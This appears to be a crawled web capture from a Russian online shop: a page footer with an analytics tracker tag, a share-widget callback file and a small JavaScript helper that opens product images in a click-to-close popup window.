		<td height="18" align="right" bgcolor="#F37D1F" class="bottom">©  «National Shop» 2005-
2026. Все права защищены. </td>
	</tr>
	</table></td>
</tr>
</table>
<!-- test test test--></td>
  </tr>
  </table>
</body>
<script language=javascript src="/js/awstats_misc_tracker.js"></script>
<noscript><img src="/js/awstats_misc_tracker.js?nojs=y" height=0 width=0 border=0 style="display: none"></noscript>
<!-- -->

</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768360163268473
body_size: 397
content:
cb__utl_cb_share_1768360163268473('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript
request_url: http://www.national-shop.ru/js/img.js
body_size: 506
content:
function image(obj, url, x, y)
{

var OpenWindow = window.open("","","left=0, top=0, menubar=no, toolbar=no, location=no, directories=no, status=no, scrollbars=no, resizable=no, width=" + x + ", height=" + y);

var alt=obj.getAttribute('alt');

OpenWindow.document.write('<HTML>');
OpenWindow.document.write('<HEAD>');
OpenWindow.document.write('<TITLE>' + alt + '</TITLE>');
OpenWindow.document.write('</HEAD>');
OpenWindow.document.write('<BODY style="margin: 0px; padding: 0px;" text="blue">');
OpenWindow.document.write('<img  onClick="window.close()" src="' + url + '" title="Шелкните, чтобы закрыть" alt="Шелкните, чтобы закрыть" style="cursor: hand; cursor: pointer;" border="0">');
OpenWindow.document.write('</BODY>');
OpenWindow.document.write('</HTML>');
}

/*
function getImages() {
var s=document.getElementsByTagName('img');

for (var i=0; i<s.length; i++) {

	if (s[i].getAttribute('onClick'))
	s[i].style.cursor = 'pointer';
	s[i].style.cursor = 'hand';
    }

}
*/